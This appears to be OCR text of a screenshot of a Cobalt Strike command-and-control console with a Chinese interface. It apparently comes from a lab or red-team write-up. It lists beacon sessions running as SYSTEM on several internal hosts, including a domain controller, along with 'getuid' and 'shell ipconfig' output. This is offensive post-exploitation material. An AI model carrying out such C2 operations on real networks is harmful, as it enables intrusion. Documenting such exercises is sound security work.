 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process pid arch last
10.10.11.136 10.10.11.135 first SYSTEM * 12SERVER-WEB2 secc.exe 7036 x86 4s
10.10.11.136 10.10.11.135 first web2 12SERVER-WEB2 Explorer.EXE 7928 x64 4s
192.168.0.207 10.10.11.136 first SYSTEM * 12SERVER-WEB1 svchost.exe 588 x64 4s
10.10.11.136 10.10.11.137 first SYSTEM * 12SERVER-DATA1 svchost.exe 600 x64 4s
10.10.11.136 10.10.11.137 first MSSQLSERVER 12SERVER-DATA1 secc.exe 2080 x86 4s
10.10.11.135 10.10.12.135 first SYSTEM * 16SERVER-DC1 rundll32.exe 4468 x86 4s
事件日志 X 代理转发 X 脚本管理器 X Beacon 10.10.11.135@7036 X 密码凭证 X
Processes 10.10.11.135@7036 X Files 10.10.11.135@7036 X Beacon 10.10.11.135@7928 X Files 10.10.11.135@7036 X 下载列表 X Beacon 10.10.12.135@4468 X
[+] established link to parent beacon: 10.10.11.135
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.136@588]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c19e:bb53:d06f:d882%8
IPv4 地址 . . . . . . . . . . . . : 10.10.12.135
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{8E92E4DA-A47C-4C26-A557-DD57AD48ABD7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
[16SERVER-DC1] SYSTEM */4468 last: 4s
beacon>